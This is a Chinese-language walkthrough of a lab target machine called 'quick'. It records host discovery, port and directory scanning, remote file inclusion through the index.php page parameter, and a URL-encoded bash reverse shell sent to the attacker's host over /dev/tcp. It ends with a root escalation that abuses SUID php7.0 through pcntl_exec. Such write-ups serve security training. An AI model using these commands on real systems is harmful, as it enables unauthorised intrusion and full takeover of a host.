kali:192.168.56.104
主机发现
arp-scan -l# arp-scan -l
Interface: eth0, type: EN10MB, MAC: 00:0c:29:d2:e0:49, IPv4: 192.168.56.104
Starting arp-scan 1.10.0 with 256 hosts (https://github.com/royhills/arp-scan)
192.168.56.1 0a:00:27:00:00:05 (Unknown: locally administered)
192.168.56.100 08:00:27:30:49:1e PCS Systemtechnik GmbH
192.168.56.120 08:00:27:41:d3:56 PCS Systemtechnik GmbH
靶机:192.168.56.120
端口扫描
nmap 192.168.56.120# nmap 192.168.56.120
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-03-17 13:22 CST
Nmap scan report for 192.168.56.120
Host is up (0.00016s latency).
Not shown: 999 closed tcp ports (reset)
PORT STATE SERVICE
80/tcp open http
MAC Address: 08:00:27:41:D3:56 (Oracle VirtualBox virtual NIC)
目录扫描
gobuster dir -u http://192.168.56.120 -x html,txt,php,bak,zip --wordlist=/usr/share/wordlists/dirb/common.txt /about.php (Status: 200) [Size: 1446]
/cars.php (Status: 200) [Size: 1502]
/connect.php (Status: 500) [Size: 0]
/contact.php (Status: 200) [Size: 1395]
/home.php (Status: 200) [Size: 2534]
/images (Status: 301) [Size: 317] [--> http://192.168.56.120/images/]
/index.php (Status: 200) [Size: 3735]
/index.php (Status: 200) [Size: 3735]
测试发现url可以RFI,注意把文件末尾的.php去掉,因为该网站会自动添加.php

http://192.168.56.120/index.php?page=http://192.168.56.104:6677/test&0=bash%20-c%20%27bash%20-i%20%3E%26%20%2Fdev%2Ftcp%2F192.168.56.104%2F4567%20%200%3E%261%27# nc -lvnp 4567
listening on [any] 4567 ...
connect to [192.168.56.104] from (UNKNOWN) [192.168.56.120] 34126
bash: cannot set terminal process group (734): Inappropriate ioctl for device
bash: no job control in this shell
www-data@quick:/var/www/html$ whoami
whoami
www-data
现在可以直接拿到userflag
找到SUID权限发现php7有suid权限
www-data@quick:/home/andrew$ find / -perm -4000 2>/dev/null
/snap/core20/1828/usr/bin/chfn
/snap/core20/1828/usr/bin/chsh
/snap/core20/1828/usr/bin/gpasswd
/snap/core20/1828/usr/bin/mount
/snap/core20/1828/usr/bin/newgrp
/snap/core20/1828/usr/bin/passwd
/snap/core20/1828/usr/bin/su
/snap/core20/1828/usr/bin/sudo
/snap/core20/1828/usr/bin/umount
/snap/core20/1828/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/snap/core20/1828/usr/lib/openssh/ssh-keysign
/snap/snapd/18357/usr/lib/snapd/snap-confine
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/policykit-1/polkit-agent-helper-1
/usr/lib/openssh/ssh-keysign
/usr/lib/snapd/snap-confine
/usr/lib/eject/dmcrypt-get-device
/usr/bin/at
/usr/bin/sudo
/usr/bin/umount
/usr/bin/mount
/usr/bin/chsh
/usr/bin/su
/usr/bin/chfn
/usr/bin/gpasswd
/usr/bin/php7.0
/usr/bin/newgrp
/usr/bin/pkexec
/usr/bin/passwd
/usr/bin/fusermount
搜索利用手法

www-data@quick:/usr/bin$ CMD="/bin/sh"
www-data@quick:/usr/bin$ ./php -r "pcntl_exec('/bin/sh', ['-p']);"
# whoami
root
成功root























 463
463











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?










